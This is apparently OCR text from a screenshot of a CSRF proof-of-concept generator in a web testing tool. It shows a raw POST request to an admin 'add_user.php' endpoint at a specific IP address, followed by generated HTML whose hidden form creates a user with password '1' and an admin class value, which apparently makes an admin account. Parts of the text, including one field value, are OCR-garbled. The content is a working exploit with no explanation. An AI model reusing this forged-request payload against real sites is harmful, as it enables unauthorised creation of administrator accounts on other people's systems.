 CSRF PoC generator
Request to: http://47.105.148.65:1602
?
Options
Raw
Params
Headers
Hex
POST /admin/add_user.php HTTP/1.1
Host: 47.105.148.65:1602
Content-Length: 71
Cache-Control: max-age=0
Origin: http://47.105.148.65:1602
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
CSRF HTML:
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://47.105.148.65:1602/admin/add_user.php"
method="POST">
<input type="hidden" name="user" value="1" />
<input type="hidden" name="passwd" value="1" />
<input type="hidden" name="admin&#95;class" value="0" />
<input type="hidden" name="Add"
value="&#32;&#177;&#163;&amp;&#35;160&#59;&amp;&#35;160&#59;
&#180;▯" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate
Test in browser
Copy HTML
Close